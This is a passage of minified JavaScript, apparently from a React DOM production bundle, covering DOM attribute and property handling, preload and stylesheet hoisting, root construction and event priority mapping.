s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Ys(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Ys(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function uh(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),Ns(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}_s(l,c,f,s),Ns(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(Bs(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&uh(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Hs(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(Bs(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&uh(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||uh(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var ih=null,ch=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function oh(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function rh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,fh=new Set;function sh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function dh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),fh.has(f)||(fh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),dh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),dh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?sh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&hh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&hh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)hh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function hh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,mh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,mh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function mh(l,a,u,c){if(as){var f=yh(c);if(f===null)Kf(l,a,c,us,u),gh(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if(gh(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=yh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function yh(l){return l=cm(l),ph(l)}var us=null;function ph(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function 